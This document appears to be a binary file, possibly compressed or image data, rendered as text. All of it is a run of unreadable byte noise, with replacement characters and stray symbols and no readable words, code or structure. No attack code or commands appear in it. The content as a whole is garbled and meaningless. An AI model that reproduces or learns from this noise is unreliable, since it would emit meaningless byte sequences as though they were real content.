��A=�����df�*���_���s�ސ�:��T����@.	Ȁ~0�����z�����9�ӊ8�P߼氵,6H>Rz���_�_Os�^���m�B�7!�2�-o�ӊ)]� ���0�6�S>��T���� �iI�k�]6i��S尀�յ*H%*���ls{�n<�Dv�����y��u���t��l�����l��H [���6�4ݻA�7��OJN^nkJ�J�9)�k��9?�>J}�y��_^!-���J��΢QX��
��#!ņ�d��yL��q�1v %�_���{�40y��VkS%I��B��X�Chf����nl��&j��6x9-�$�B�RS����4��.�l&>�
��ÅJst�9oR��7����]2�r�]��l:�ԥ&3T�-^r��W �lMh�'S��t�&b@�#��� �3���'Ҽ�\���6q�5*\���`��n$��-�<�j	Yd�]G?(͓g� ��J��@���9N��ۥҒU��G�R��xҬ�[�S���ng��I���^��B�!�,�J??M�L7��� ��`�ƾU�� PO!�U����Q1��;iJAl��ǒO\e�v���(�Z�����7ee�!�To������փ�'׮�?j3��`T��3j�lHM�M��^m��!D3N ��f�҃yҙ��V�T	�Ԋ\�e6���"��ɷ��	Z,���5�Y!����1\2��ҳcS��uBo�r@U�Dz��H(hl2,>���f�.�*�)JT�����GS���tC�6/x��l�J|����T��(/�\S.�q\lv��wbù>�Ʉ'�FS�@	'�AYk#��3�O/�0
��N���s�a�1}�^0&A�� :oA(퐑n�>���u�z��,2ڀ���<�ӟ��Ʊ�jH�����,E����������j�y4��9������ �B*ABw�f�Oo��2҉	'�Mס:����|�O����L�����o���� o�6m��jW!Y�<���z�F���jED��e v���Ote=�������~�ݿ����or��}t����s���'�� \d0���+�I���{u��% j+���ړc��S��@��a�����q�yR���?�^�k��|6jA�S�R̰*2�b�a���ǭ_����(�)X����i�l�)Ht\�xn����Y6yVƤW�.>��	Y�@J
�@��?�a^1.�ة�t	�ʦ<�E�f  ��A�&���J
S~b��«عͻt~���j,�u�s(��G�WK}��\@P�9�$�	���n/rO����=w�.'�HL��v�� *�./|;i��$� ������>� ��BoN�i.o�TDy�:�1�ͥ@)Z?��J� Q ��Wn��@�_[�E���6'^���<�_��ur�Ur�M���Z{�)�W*R�u��(�ۑ����>�Gg7�:i�+W,֤������Ҏyw�Vi�ǌ�V��)��LR�;�o���`H A��ݺl8��I!�}Gg���f��A�ʊy��VQz�����[SfI��Mi��ּ��R��$��=��9R��iaEPQ� 9�?Ǎ-n��"y��m�� 5%|�6c�|�U�O��e=�.%!���G�V\[�i�� J� 	 u�
ڻd�S����A �w'���D�uҵ���IOPN�h�"�*����ξm$jySZ�1�,����={�|���q/*w�Z��  dnyGƇ՚�c���.xQp/����#/!���h�\͛]��F�F�1��YU��Y1d���iM�6I���<w�\:�*+& ?1�Ɓ^��gLhg�\�j�쩑(��ss��r�V���liK��d��v�xuj) ���'<7�Nt��Y�^�[�'�>I�Hӟ���� ����yU�NdO.N}\��ۼ�tj��p�=��p۾��[���O�R}Fa)Y?���]$��@H�p��6R3<�1�<���U���ߟ|W � T�AH��K,$��+�@����-'Mv��@�V��=��p�d�L�kJ�$u��=/לdF�A� jAj���BG6�Z��M���N��SE�&����λ�R*1&�Q��8U�ͥ6p�'�l���{��	�X�ΐ�ʽ�k|�	�s��3�[ r�F�Z�OZ��߸� nq�J�GZ�ck��wIͰ�֫����$�����Z�F�4��ۺk����;���2�.�e�%���8)��.5����eEm��79�"��0�'@�I�:yk�}�h(�P�|�8t���vF��.=:"m�S3|�)@��mv���av�R�	��I0�t&�4AOέ�L����-A
(��|8��|�4��Ǿ*|W:._P (<�ճ��J��J���ɕ�����	J�E�����z�[�:�~���F�)�o�ft�ҒV[Z?�}`��k{�Q���μ���4:�S#:f�;t���J�Y��~�y�7EQ3�(��	��|�7M�PI�����H*q*I��~��b�J]L�(����Q�`WemےK��I�\�O��Ga�~[�/��KO4Q���߇���yĈm@|�w����K��Io�����z��-��ق����R��� ��q����ۤ����V�`�h�$y��Xy�C�̖׽˶ZYRT	����:�RTA� 3I\��; Ϩ��?3�-�����!b����v�.r���j4�)�H?�\������O�#��p���	�Q  �9P�5��!�$n��67���Y� C�ɏ�N�@:�N�z���Z��}��JS4���J�OT�p~���LL����Ɣt��� G�_�@?���B�Zy���8�C>�5&�҃l6���hu1��k�M��qfp6�_]y��s�g�U����5Ψ;i�����-w#��u��94���Әs�q	T�"��)��q.߽�j�[~\�ᒦ՗}���r�픨o5|��l{�so{�����
N�'���H���@�sk���qW&AaSKL*���s���p���ICc֕n�����BB`z:ք�&���'����ô��N�SeL7���V�gjO7������Dl�lDƛ�fj�_�oc��Ö��A�A<���y����p�*�4�bG�n��&$�=~߽%_��D,$ƛVA���*������H)0{��1�;�r��}x+�����NqB{�T�Β�:����I ��A"���p�%Z�F)�)'Y�X�f�g���H�ҤϮA�-�lr�����I�Qq�|��#�ݹ%'�#O�\I:L�6���!Ju
���q&�_Mc%R��}�T��^�T�%$ɍY�^<��\)���W���Ρ%�|���B��~�:���з^{*ĥ�mr���I�<����׋�LU�>�Gd��~����s$�8�"����6қ[��l,v��'0�����S�]z��I �Ѕi�Q����IIZԛ!+p�s��y����Oh�ֿ֡k�%8�&OS���ݩ��T?xO�댣7kI9y�u�Ӑ�l��sU�t�Q
��:�%�Vrb��$*:!&j��F��F�t��k^cR�|5���I��qf���ʗ��6׭#kF|�"4�in�C��F�oE���i>j}>qk��D?���@� ����SK�p6��E���x��4��0��̙73ҟu�I���^KM��%N/���TJom�量�HKN�B�t�L[^�,.Bw �3��>�J�O�f�����6�[q����m���c����؉=�8��RI;��K�^&��rGR5�.�:�G�qX]>\w?���V u[�p�� �A��ʢO8���L���l��i�����؋�X��rZsH�M����
暲�w�7�T7J�:s��8d�SIuGYR��W���� "�QEE��"����%��W�ZK�o� �� �u�{~enfZ@A�S�X�֗�x[ېA%C�>^5Q^?��*x�׌���.S0����B[���j�g��uURb�:��7q�q�:s��h(}�&ZLO�U��U6,ꖲ�P����ҿ���9kK|.h�KE9T�D�z�"��Hiȳk��	,8�	J� �M��%��d7M�l�N���j>�����T��d������|7�1 �M��1�6��s��� ���^xT�iN2��	#��۷��8\dr�$i�K�~���Æ���w?�7Y�u�v�R8�{������s^��gM�5��w�ߘö�_SH�]ka �=����\?H��b��o�[턂{_�O|=	H=��Y��[	 �̀��t�cjOm}ROckw�����2R�Ǯ�ME@�½ ��nOK��\,ۙP:քΦ��q{�X�8F��4ֵ�?z� ���sʇwZq�H��Vmr��O@@��ʲ�R3G�Ч�ѧ:�o��=ՠ�T�<�)�P��J�V�RA��D5���($�|G/��5Oڤ���<��
��Ǿ��4�Ʈh��c��vӜ��:y�$�;4�T��(��	=݈�m$�jI�x$7)3�J+iv�]AsXӐ�1�� ��ªӛt�2��6R$�|��X?�ĩ$�[�%ujV�
A$�z����vJo���?��.H���%�v<��z(_��8�)�[�3��E�o�4�ۥ�%aQ�!�/���GAqQ�*�K��æ����||:P7�K������e�|�s��3ʫu)��b��ݭ-D�m$Y���u����r�&L��iEp�Q~R��8��B�_���oE�DHu-˙�t�ƩNK���.Aؒ�,8�^����8�,.m� �3&:�O�q�~^�@4�"u&F��ǕZp�]A�RiIGC4�6�q�Rc8<�z�� �v�$�4P�:xk��� ��/�=�qg� ��_�B�U�z.���1�����6K���h����!��
x؃Ża���yA�#M7�'�lN��)��� ������#�S�m�ϙ�3M*��Ӿ�q��9E��i��JJ��l�O<q�|��	����S�!�E��BHwA#M�~� �Z�z_;M��=��Tr8SꜴ��lJ�,����$�7#"e!+N����[��(X�jHժͮ:[
���6 �����A��򤒐D�t͕�*�_���
��y�I��0&ᐴL���~�@�VmC4���_�S5+1S▪YI���P��EI�e�n�h�6� ���T�
�/l2��]C�t5����Mδ#��k���]�W_c߇�_�B�yE�:���#Vs�gէ�&�U�S��\�(��Q1�M�'�|t�
%-�ٴ�K�A�]�M���Er�r�J�U"O�⿦��f#De�Deb��BZj<d�Xe)�(@H M�r��ޯ�-I�R2���zӄ(6$�']k�B���on/��>�Oւ��xR�,H��m;T��_��w'�b�����R�b$V��{��a����@�$V���y���I�@�.�,$���
n�F�u�6$[ZOS�����?N8���� 9H�5����,	o�lo����"�s޶RlAÀuM�h*��?�Ô�(kΐV没B������ �!�$��Mb�(�ӯ�c*��u��:��}JG^��FCS��I�kt"� �q�=?��ʘ�	>_�n$rΒ� \������ 퀘�P�?���iQ�=�b�(ٶ�Ucϧ�2�j�9��+r*t�0	b�PnB�{A��߼B�2.�oS;$n�4)?)��r/��h�_5�� ��=H���V�Y��KCˮ��짗�(�jJ�9)1b�JP��e���K��N�:�F��=mY�@K� vU���+��z��n�jPrMe�W]�B�:�	T��z�����L�@��ll���2�%ÛN�k� *)������H�v�j�2�eACl y�Zv겖���.ݹ� �t�l>?��xD�<�Nez�5C��Э�BO�I^���K�).۠�H��An�j���F�Ӗݨ�n}=���������u	!IIM�6
��8.���+I�C_��X�]q��ngO�Z�y+=F�Ԝ����Y��KM`���ͨ����onY����έ,?��a�%����^�i'ѩ{��Y��Y���$���F�1�}6��J��/��+��H
I��æ�t��0PD-�3y?zL��]C��:LP�� ���y���F��6=�Ɨ8��O>_z �Z�eД��v#��RјU���L��S��;^O�#ԛ�X�t�| u��I�Ry�>���#�8��JCPO""w���j=��c4�8m��!7���<t��H�����s,DЎ�]�B����X�n-� ��[�Z�A���DTM�}\�d�M~����Z}.S�J7Im�0����\-e@%#����^]��^'���M�O)�ʨ��g��@�h��^���&�V�Kb6��Ӷ*�=֤?V����� ��`9'�kU�n�ɷ�.%(IP�2wRg�yN���/R�}�k:w���>�*&�����K�ٛP3ff}w��LKr^�R��xRꏠ�[�6P��P\ޫF��+������{$�@$BP&`h:�z�'�% jF���UJ��� ���J��oFח�K�~�G�tZT��d�ht��b1X��kj]A��<@؆�ҔX&�������Vo�Zo/e()���$�҉3�E�]V�d�JL|;�7���>jn_�C����치r2\�I��K:FxqkRB��ޛ�Ω��)dˁ6�&�<l���m/�
�t��k (	�>T��7(AY��$�u�ʷ_i{�ǽ��5ۂDM[9A�iE�(B���V<�ݻ�~�*F�:�hZV��ky�n;��ǽ���qC��v����m<Ϯ�V`�R�6
�7(����:�k	̐�H)���R�JA�
&݁���凌���˕$S� )M����o�q��4�#Zl�5��eJŬo~y?\)�δ�H3�V�M�$�� �R�Gn��i �ʶ/d��R�P'y�+��nH��������� �z�L��������'q����8��Z���\��Ά�y-�������1kL���-`4� �F�an���#�ݛIb@�y�]i��\ s����u�
l��ٹ;B9&� ��.ʓv�(�?:��%E��)v�Y�s�T�l�,���\
��&M��)a�|� ����_xYAR��zzމ�h�Q���]u����d�/Hΰi��'��'�$z�����C�-����Ǔ�qոn]$�m��v��0�B�IQBb9I��Nl�id�Rͼ���(M�_����y����E?�-�0��⬷9�¹\u���.�$b7���I����͸��I3"u���'�^jJ�e�9�N�p�e&�s�ml|����F�"G.q4����وӝK,��f�+X��!��Y ^��ln��b o
b�kk*������)�Y�E�1��$$��
*>�E�'�४[%C����.�尠Q?���A� yZK�k���M�D�B�� ����hB@�	{�R�J+����s#x(���ˎ���%eo���� tSpJ�s��֓QU�J@-H���M�ZVTa1�6�����)'���� �^{��Q�'����u53T����=;|����C���p��" x*�m'h��U�����zZX  )[V]Qm
��0�B.	@2~�k-?�$']���_h���tEQ鍴�����)s�:����y���C�ۃ��ˇ0� �<��g8JF�3�I�Nr�$)d����E����Ú��uz����DxT�G $-N$��(�,m��5���Y�̴܁�~�ӷ3>:Uy�[��eZ�R9��w��і{�*Va��V���k�e쩝(ͮ�V���*�u���be�N�@+ڤ��X��b"��l����R4�j$'q�iC�R�{����2k�b�<Je:N�9M�jr���مY�IRd.	@J�-�\)*���,�����-o`��iI)�*p�M��x�7l��ʛI���r:r�� �i~���i�sޞg16�W��j��HCNy*C-@a~r������Z��^�)]��!���i :�T#Ę���.�C�P]����VU�DGԖ2%2�J(2g-�$Dd��a`y�v,��F���TG�N���|��<�u��l�1��  !��ė�,���v3G3�>B��!�wZak[��RT���Ǒ��`x��qM6H���:�������H��Q�=��?f~����ǋ�����'%�s��FvB�VڢU4�,T��iI��
)8{k�ܭJT�vJ���n� S� ���Y����=�.)Ky,��Ԛ{�<�Y���r��=�VPe�;��uA�ڭ�lF����/lIOE�N �}i��Q�,�)���˅'(O��Sk>�_��.cV4�uHe�Kr�P�W�b.`�VXJK�'��YK��9i�ugܶ[gT�r �妟zt���CbU�=xT��4��;G���~���-� � S�֕�Z������>�t��;�z�i�����ŬM����� ,�� nE7RI2+p)$Y]���"ҿH:��A3�\�p/k��� l�r'a���kq3�U�MUc��.���\�,ڋE�U���O�Nؔ��q!�%@H<��<�v�)ǃ��s�r�eəj�P�2D��2DX#Kp6�f�㋐����ڴ؞�逘��-Fd�[���$?� �c5P�»�+�Z)�Z�C�T���U�e��X��UPyPR��T������qjyJȕ��?�Q�~�*��-��VP���YH%)']Uȑ��PCT�5
�
y���g��Ӱb�S�Eo.<PM�r����P)&�i��|G�i��A���z}�Wg��)��2o �Ҫ_Rt&��*��&����������U�2���T�!6�u�ip)���� ;q��բ����:eF	:��t��@�����n$s�|j�|]���X���k�k���\	A@ȗ��i�r�츽�$����&W�!�II��?�&�����Gu2f�9N�O��\���@�������s|Hh,&M���M.np������uY���%"Lf\D��{������p���8j�0⒭B��,C��e�>c����YҘl*Jw�I�((�����Õ0��r�
֛�t8L�ΏT,�Jx-����#qV���@X�:Ч�P�^�r��h��[\�T��/�I�͒G�l*��*�~;���,
'>���P[:gZ[�'�BE�[�v����G���p�S	Ԟ���^ڳ�zY��ӓ!Er	,�%CrRKj�n��wY�����|:i>t1e#1sS��@<���ƣ;�l˂*����3�R�*K�bCn{��aK'�˂yo緣I"Ȭ)s#����U�H� ��G�ZU\���e���/�5����j�3W�sS�L�^��U��Ա���e{=��uh�w��\!�FUd*)X׳� f�*$�5�=�$ �Ι�d�TH3�#��a�uY��խ��Yʹ�,K�)d:�u訖#S����mpYm�� ��-�)�Z�x�&�[��E/���'p>T��G���I� wxmW3B�S*���Dh�JR��bDfj
����®w3�`{1�p���6��XV�LmP�8�|u���J�	2%Ҙ]
l�|d.D(�H�gǌ��H�¶�B� -�������s!�*�׺�h�7.��ͬxiOzVR�n�i��¥@�KJ]�3�"8��-Jq։U�[�X��r�WK�*'�F��HR[	��xt�4�~�g}X��F��F��i��:��s�`D�
_rnm_�FQ+(e´�+ ܦ��{+�PJ��M}xR�O��P���]��zҁVA�����S�hO�-�j��'KIT{!b%Is�Z��G<ܙ-�!J[i!$��z�����V�I�k𬐪(�"%><y�R��Kh�AIeJ�o�k���[R� �G�]ie>�ېJ�=�u��$�e�Ou-ԩ􄷱hHڴ��,��o�[ݡHRV�Pl�yx�7=�	�P�����<�r�j5�oy���V�ښ .#m9d��@� �;��*~ p���*��ΧXb�V��@� <��KԊ�����7뽉
�~v�}�ʀܝ��4�A���B�ͼO���0�w��Ғ-��J�C� o~y=E�,;D�)!Z�u�k�J�D�l��
={��W	iۙ1�b2� 7��n�<�g�>Y�_~\�f;
H����5��L��U���A[.���J\ڗm{�G�o(�r��΂b7,����R5��k嶷S)��b�]��u{q6Γu4 b�%%A�R��S�9ʙI���QU�1fGSk�ZChin8��t~�y�.�U�����Ţʓ�A�%�^���2sE������-gYu�U뺹][/0�&&��J�u:�D����PD��ZJ��[n��	 v�n��b�oܻ	+T6�d4j�5'Y�;��KI��e�P�T �A�2 �� LiT� ��P�iugô��_�S��Si����ݗP����y�$��!��� �������8m?�RU�&&c�s�Q��^�����H���R��i� ��*i��u"��2�3U3.U�e�Ϛ��:��`��F �=Qb[�uĪ�	�rx Co���êS`9N�|9�$w
=�X͕�&�۶a-�iJD�T�	��x5U)�f�U��f�'����kC�3C��mS��!JSJ* p7��f���Ԃ& #��jUm�*IP;ǎ�Z��� �)er/��I�9�U�� }1)۪; r�r��Î%I*!#Y� 4��u��� Ҝڅ�%6��V��[��[qC.]|<��K!kl�H�'o*�yG��kLF�-,�B<���h"���>_,g�
@B��L|�T���ZP�����Q�����R^�T��?��}w {���\�v�|� 
�(��.�������I��\�n��ϥ`�I��7��ӛa��s�@���QԎQ;yM��lӜ\R)^c���

[�p�B[��@U���.T���O�x��B�>�w�Zy���Y*oVs	���͡JS��D�ĸ��P�p~�t҂�>Zu�I��Բ�&zѷS�Ӵ�*AY��Qr�8%A[�.|����W�Z�	qU�`Y�:|Gҍ��,�S �9
Jk���i��Z� .�x���Ve֦V����t�D���L#�`Eͯ���)tr����.`�˶M���t��� p�:�5<䌡�Q�^8<H@�꾳f����zMP=Jg/ SL�L(E�U,���a$�
6����M�]]8�_� ���Q���C��P^-Ɛղm���HL �G]�_:��o��0��z�O�r�i�e�Y�J�Pٺ�O~:й�4����Iܔ�Vů�s�d�JYiJO�A�"L?�W���%�$��'M��n�
�,}��xjP�}S�.z�mH�s��S��*W���q�;:=6$h�ym �J�`����>��\�u(e���%-���35���Ҭ��hX; A=|~5|vk��
�e��u�*��Q�%��R��bj�e{��� ��Ş�n�[�TfXI�)��5���o\K"C�J&3@�9�yws�b�i[���5
�lT�*v*%Ȑ���H�:�ìEJP�\miZ� c�����	ɸ0}sb^p�la��D��v� :T�ԭ)�M:��������1r�J��C�[~�*R�C�ٚYXl��U������H��'�U�n������~N]��o !Dk�t��UsT��%�R��# �A�������Ƙ��#���p����@QWz�V�<�	���P��6+B��_����t �81M.S�N�:k�]�}��g���]RKJ�Wf�J62�[�x��H�WX_'BA=9��X�5�S1�.T�jlE�I*�7O�����GVA��:Kn�U�H��.MN'��Z��P�sn����P<TA&G�T�[PԈ���f_�/�l:�H7鍗t�3O/�*Q,���dz��O�%h*=;HP ���I7�8R|u�	�ź��c����H�-	[/��,�)jm+��T�=*"��a�JR��u���֏1�%B���:t�KJv���}�"J#�";�c{Hl-.�� �� -�,1f�B\[���:�x���eT oӥ>�D:4�0lRUpn��<���1?������DӇ���V�B�H�ޢW�gi�{�ަ�	Ҝ�)F�N~C���ո-9�D�.�����T-^<����&���O�ZG=g��U}�F�hML�g�Ѫ�ZqG��y+DX�Vjue�f4�#Ź�����"ޛ�l9�q�;w�*� � I������N!�c��)%ۄ$�ƄnL<��k�5��T�Ӕ����
Sp�T�.�.,��Lw���R��Qp	�#O�)J�'A�~��WK��q���J�x$��I� �Ĉ;��ړ�)�j]7(���ҙ`�fMd��ǎ��c8��t܁�ۂ98�_q"0��$Μ�����Nl�� ��� �D���P	��=κ��u$i�g,ʚ�r�
�S�-����a�DR�rߚ��܎� ��<�
2L�t��n7�Ya���f��6�i�V�W)-���д��R�,}]y� |6�ө^T�	Ҡn�ê*i����j:R�S�Ⱦ�)hgp&���൵ӪA>~��ۆ��)֒i�d�d�Q�RRU�Op�۞NZ܉9��v������I'�HǣDTxR�y	u�e���~��@��o傡�1�o� qh+�$�5�ʖ�xM}.�߈� �n�F�-qϫ���p��TժS�脓��R/M�+ҡICҘP!��,�(P(I��77�p��A� 7�)��e'O�M*F_g,S�Ǌ�f⠔��BR�U�P���$������!	@:	��?:3h�x�.4���U	|[�+�.�8��+�S*��7ق����(��<9*�����& wSF���Y;e1Hҹ������ݟ9����|\���PW?�\Lt%����S"Wyh:D|꯾��򒩀�>�z^5�6x�ܽ��J��N�27ƨ)xIU֦Fݭ�`On���0d��i�B�Y��@��w$������������f���!Ҹ��)j����X����b/� �|z�k���b%�w��>:����/�yf��
L���H����#�Y:^a��يkH�n�#,Ĩ|:YYK1��B�EZ��`����yĥ�ү� �'��>�����$�i�,�О�`� ������]w��Zџ���f	B(~�_�*�(�^x����@B�a�(�$\�_��;�*�I>�kGS�g_��zŻ���]��NY�Ua�#G߁�f�����rKV����
��5��*�J�M�9�}qŊ�ŋ��ZmfBB� I�w�j�^��$��q;z嶕|K��z�Hrc�*5鹒��_"C���9;R�}=Roan��xS�����J�3�w���\���6��Zd��3 ��
�,�V}���N%,�M�w%-ܒ��ۛb~��aJQBu��=(8Hg�L��R6�2��ښ�2�In���K���Yh\�������{�%��J�-*`�]|:S�Kcp�I!m(�Evq�{�	�1��@�zc�<EG���3�T��^�;�)M�����&�!JBR�D¥$�E�j�6�
uO�g<�ԉ�GH�ZJ���KiFtw��|�v��]5�~�����).%�Ϩ�y�rc�P%��MOq�%@�*���� ���s�Z���̢�{&"7y��T��*�cF���u�׳A�gh��϶wOi̬P<6��l-�S1+�܃H���6��.b)���u���a{D�;T���n���C��L�p��/޶��T�(����P����kT�ˑ�tGH`5�(.�U�7�L����=]� (߱�t0��1q���lB�� t)��.d�$t֟��KC��v�3؆�|?�����O��ԉ�v.u�<�HW��n��Z�v%%IX�?_h�a�J�d��������A�Fe��A-����:��ӟ�7g��A�N�ެ ��  c�U� �g��Ś"�ߌ�b��bTr5;F�"��[�m�ҥ�x>t���T����O6ķ��H?�dݸGhf9#P�:�&���=����h��% �;��=k���R3^�xnΙ�Psek>�٪�NNd�U	�ޘ��Z*I�JG��C��6�N�K�EĬ-C/91� g�T� X��re	�4�@Ds�U�In2����V�qa��B3m��J��:��K����<bv��)!JR@L�>u]\������NUj��H���]��ͣK�O�|��u�J2�`���
��������Kf��7Gˈ���)k-��m��mQ ���o[��~��|O�����)~�hK� �	1�y1�rm��9g�U�r�Vj�{N2�Ǥ�|iq���������D*�@%+I{q�E�9��x�7nY>��E%A �{�H�XWT�UÖIc��n4�$��hl�çޠ�gK|H��V�S`ťD��Ǔ9��� Eeki�؇�Y[;T�m<8�wu����hM�4���N���G�m�8KV�N��%)�U����� 5sJ�T��C3jl9i����Ƈ�vV��(�|��)e���4�/ޕ�gs����b��w	�;��ӿ g�us0��YZZf�)jyR
���6�<�:mڤ�8�x�x��ݓ`����=;�U��cO���;Ɔ|��j�~���a�(�wV*��{��2��\ƺ��� 4�ڀSh	N�Ms(%�(7EJ��7����>n荏hЫ�$&N��e�y���m�����P�������>�`���ޢ׹A���QGH�=���)�B��~�z� ^ �@ȣ��8�rO�{�iE��l�-�&��q��*�A	�{�H�ld˯Ɨ�Q��+r�*$t#�lG�T���_[��t'�߯�o����ͺ���p�6�)�v��Jtͭ@��U虦�|��*�oP*s���׳��
������N&��T���~4j��� �P9wz�W.K5��5w#��;"d*���4���t11Ĵ��k���R:|���ͦ��K�Jd���9�3�([ݭo'2I���j��{��G�"#�ۏ�e^��&Cq�����1~?�u�Qż/x�Ql�����(��3l�2��ңH���Z������ˌ� �Q��6M|F��-嶶��O7��������
������Q^��K�D>��Rx��T�'Sht��Ze(��M]�����C�u� ���aq`xŏì7i����z�vʞ&S���4�Ш�+2�[i�Tb�-6�&ǧ��G_�e���uH<���_[�J�7�m;�����hZ,.�J&'X��]6�P�J�D��AbC���=*��w�!#�v'���ʼ~��32�x�����͊��P*��KF˿�C%k˱�V�Rs���ArjE�<�y-+��%I������ؕ�	K�*-4>�?N���5an�����x��'��9V#%.�T�N:C�a��i�P\e�Vsʔ�v�8�n�0�jQw~A;Iמ���r�_�뷝YhBu۟-{��:	A��b}^���a����@�	%<�Pm�Hm;�����ߑ��q�̢���I�vd��Q��֊��x��\�����xk�|�#���:*��a�:|h�-����y��(-�s�=1@�Ŗ�W����n�O�?o�Z�~R}�>6�y�t?Z�F�f!K�!-�\�Ę�F��a��JGB �S����neP5 �� �F�)fն�#�G3��ވt�$�R�$g��&�>E5��jQ �	PH�����2�_R�TL�_[Q�e��y�u�6�1����$Ss|��Rq���Sd�)�)�j3+��7(mA���n���Y<χ����e�('L�z�҇���3P��s.��t4�Qyq�y�\���k���J�M�`�Ƕ�Anݎó4)�U/���M�x>�Tȧ�f���ٹ2-M���ӝt�Rme�+v׿{v�|�#v��~Y��'@B�I�4�NK-�*c��|赗3%7"e��Zɒ�93/VC(�O�y����IB��:�=���l��X�_�{@�FZV�TF��$F����J�]Xڿ
})*�H �����F���6�X������f�ė�ة�vT���yW��s�Q�}�ٴm�$�E��i�ޘ*���\NR'D��ι��q�TM{�!&�)q$Q�cF�]Z�Wj\gwU݉Zu�IiWie;�������'��z�K1��7M@0$�Ƃ���˔%���� w����Y�*�|�D���i1��x�B�I��Vf;{�#�R��'��w����9��q�
�M�A���� qZ%E@;�Q�'I�ɬ��|�i�zd_�;�m�!nHC+����0χ8OW�rNRF�������/��V�@��=}�5�Q4�����<O�Ζ���%>$�C�� �HR��m�砾:g��m-XUƊJA�w����qu�sD#,i�Υ���'�W-Eι���9��%��Qh�����Kl�1�)&�TL1�R�ImI��K0&2���M>l�Y�<�[wzJ@�n�\���⭽i���Ƭf�4R��>^�MML����),~D�9�6m�+9�=z4��PQF̵NR�J����w\v>�`�����xTz�r����[A*B[�l�-`��M���R3�)v%*:�>b��mo|a�����H�ح�dydɱ X��}�9���cn��<i��Ӭ�S08�ҳ��+p�9 �� n�F�F����������5X�i�+k8�	
-4��[�W^9����t1{��`0��v̤Fd�>���~����M����!}��X�{�q�-�-�dl�*wjq_R_�k�q#����t�V�bXM�)CͶR�(���AyUO��+�vd��p:]�"�U�fl���e|�K�L�BR|��":ה�`^y*c������ñyi"!>��Q���2�G��J��(�3�%��Pv�-��O��]FҠ�儨�O���1��Ur����v�9|Oޟ[8�r{R4t�8�9�_Ԭ����Ϡ� ��v!Z�or7*�i&�GrnOM�a�<1z�u����3�z��ŕ�Yyј��<[-�*,���m$�p<+���p�ٸ>�%ĦcI��V���)Pt�>�z(��jx�G��E���o�i���É �G�%*ۛ����1�PRL&5#�W;�3!>�zu��03VU�L�D�3�;�>f��/Ǝ�X8����r	9���E�l��V����Nh:�FS�7b������1Z}ǭ��[�l�q�Y;#S)m�d=���댱�_h�S �s#���uI���[N$�LYA�]��\%YI�(�uF�4�M�m��M�����j�ejd�~�3Ui�hyk-J�-:Xp᪗	۰�	K��@R����F���[,���mEB4��L$����sG+V�C�Нg0�$��*��e
;�jɧ��m4��e6�ي�Pw4�K{@�u�lT�A�wת)S�iT����O?ԘF�
���#/��%u�d<Ғ�+E�
���ݯ��II	Џӥ"�q�"� ���7�x���w�t��~�lo���	Pۻ�q6GS�\J,x]�W� P�^]Γ���L+P��U}�Z��9�Y(n�����2e��2Ġ�ס>��m�P(7B�����lջt��d)�P�4o�j&f�^<�������֬n��.>X�PW#'�Z��#�R�6)m.�Wm�&��|1���\��H� �;��o~���=|�+�MNk�~���i�␂���r (J,Lg�Uj�6���.I�F��T~㉜K�B]P��~��L�Y�[�?2��v��%���&�'� _�r��X�$�JTF�����6��UϾ���a����\ͫr-�Q�#��8�-�������q��6B�i(Zy��}k��ی��#cz��}8f����H�����'J����-r\S�E� �u�XXfmp��h���~���䜡+N�>.T3�aȎ�2�R%f�R�etCn���)¶�ܭ�Y�@���>u8i��K+2F���ըy��F�LUFSʜ.�Z�q��RSp��ËbK�a�Y�>񡕽��ĭ��*p�x� ���[��y�S��4e�O�4{J�f���j�$?<f�B�Q#�J�9M����Ɏ ���[$'q2<K�j�E�!�$�4&=7���lhq��q�=�N�hz[���N�9��3�L7W�5!w�2R�����b2]*ؔ�%$Q��&����P�X8=�ZJN@�~5(�e� ��@p8�KJ[@p �Xb4]PVS���RG(T�0rL1Q��䨠%7H�T ��0�2b��ć�!R/C)ڄ ]�������*�� �ڃ:�<��b=�'��I&��p �h�����S��v��{r?����w�?_n��P�F�۩-2�}D�G����.=��a��$�mO�A@�L:�[C�N(\Y[R��_.RۊFa��fJg��
5.ɉ��"BK�X�՝a��!KM=��~�HN���n�Mm�,-a -)Twi�ދ��%(����3�i�jp<�}/��Ss�gS�I��l�+I�y�a�ZLe$[}�z A�Hg�0�8�����,��A�{���Bdh@�z�-u˞�
	@Ԓ�b�uk��kQOιb=B*=�RP�uY�7}����I;�$s��o��.)d�G��RA�A CC�iq��G�J�O^G�Q^��iS�AQ�\�'$��kn�\��Kgև��wt���c��mi��9H*#H:���P5��O)h�"shd�̎�3���)1:6B�Ԍ��e1f K&;i�B>1@�!\Z����x����Z� �F�Z	�w6�-�_{��Lv��_��?ß��E�*��[sM�J�Y-Ő�,y���ߴ����׋��/gx��Û!JFy �NcP~ΜA�	�T��ߜ��A��� �~�h�u�0�j}=�LWb6eۅ�IH ��[�{qG6��΀ʹ�����R�J�?�Tߨ���luT�jM�!�V�=*o��u8�pM���� �a*I�L��[.��d�v���-s3g	��G�g򢩵4���c��8)H������g���ҭ퓤hק3�h!��rL�P��R�'��K
��9)�kޕ)[�<�,\X���2���,6�Q��!1�( �[NVN���^'����S/G�b;����NMp��I�V�o�h�G�)*���*Ø�N�u�Sz�AS����:ҐJB�i�nWo�|84�R���A���ֶؙ�V���N�Z�"9hO���R��T���$��ƭpc��	@:�>�mm�4�9�J���T#������ԫݡ��w��?��v�̶}�S��q��ԇԣ�k�uJ�����uš��5*�%M���G)���Gp��
G=9�C���?n�[:v��k;�'�}�a�ke� o��Q&���N��(T�P�"�.\������F񱢢w���8�1�c��=b��Ki���=g*�𷴜/��ʣ����芌��&�)Ȓ��Fu�gF}&*⫒���o��[�صm~��x�I$�w�C�q]�<�����7k�擗�g��0� ��Gz��p[�|;r�>�Y�#�x�T�7��iIR�rtׯހ�֚h�(yz�sbc���O�O�Znv��7���8��okn�
r2��}b�[���=���R�G�(��xK3��ɚ}L�R���o!��� 8܈l$�V�n��/�\N����h7=�#�*q�Z8����5<����:�>r�Lj����Y��IR�G
�ˤ�Ͱ���ܛ�|B�(B��6����&*D�=IN�k�OMQ��⚭Cm4�f��v�i�[a`5G��[�ήjMY�(�u+�%r�;IM�߸����qjq�uJFL��{R�����l3�[HA3#Q?O�чO�SDw��l���|�������WV��$�"��%嬬�G]z"��[����ވ�Ȍ��OE�[S�e���.�xAj
#��뾜�ܩH�w�1��6�6�=I!7��e7����=$��SQ�R�"��@�{Dʭ%�<�wX(�7��lk+i�B�^Uq��� �q;
